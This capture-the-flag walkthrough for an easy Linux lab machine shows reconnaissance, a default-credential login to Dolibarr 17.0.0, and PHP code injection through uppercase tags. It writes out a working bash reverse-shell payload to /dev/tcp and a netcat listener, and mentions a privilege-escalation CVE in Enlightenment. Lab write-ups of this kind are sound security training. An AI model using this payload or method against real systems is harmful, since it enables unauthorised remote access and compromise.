Description
This is an easy Linux machine. The total points for this machine is 45. Now let’s start hacking!
Reconnaissance
I started by running an Nmap scan to discover open ports and services running on the machine.
nmap -sC -sV 10.10.11.11 -A -oN scan.txt
A quick nmap scan revealed that the machine has two open ports: 22 for SSH and 80 for HTTP. Let’s start by exploring the web server.
I will first add the IP to my /etc/hosts and name it board.htb.
A normal website with nothing so special. Let’s proceed with some directory enumeration using dirsearch.
dirsearch -u http://board.htb
The dirsearch tool didn’t find anything interesting. I decided to check for vhosts using ffuf.
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://board.htb -H "Host: FUZZ.board.htb" -fs 15949,0
Gotcha! The ffuf tool found crm.board.htb. I added this to my /etc/hosts file and navigated to the URL.

The crm.board.htb website is a Customer Relationship Management (CRM) system.
Normally, we will not be able to use such simple credential. But because this one is an easy machine, I tried to login with default credentials (admin:admin) and it worked!
One thing I noticed was that the CRM system was running Dolibarr 17.0.0. I searched for any exploits related to this version and found this exploit. To explain briefly, the PHP code cannot be modified by the user, but it only applied for “<?php code…?>” and not for “<?PHP code…?>”. This means that the user can inject PHP code in the database and execute it.
Exploitation
From the Websites tab, I created new website, the name can be anything.


I injected the following PHP code in the HTML source:
<?PHP system('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.52/9001 0>&1"') ?>Don’t forget your netcat listener.
nc -lvnp 9001
I saved the page and got a reverse shell.

But I was not able to get the user flag with this shell. I decided to search and find a way to SSH into the machine. After searching around, I found conf directory which contained conf.php file. In this file, I found plain password for the user larissa.


I was able to SSH into the machine as larissa and got the user flag.
Privilege Escalation
I ran linpeas script to find any privilege escalation vectors.

Seems like the target machine is running enlightenment which is a window manager. I searched for any enlightenment exploits and found this CVE-2022-37706. This exploit allows us to escalate privileges to root.
I downloaded the exploit and ran it on the target machine.

I was able to escalate privileges to root and got the root flag.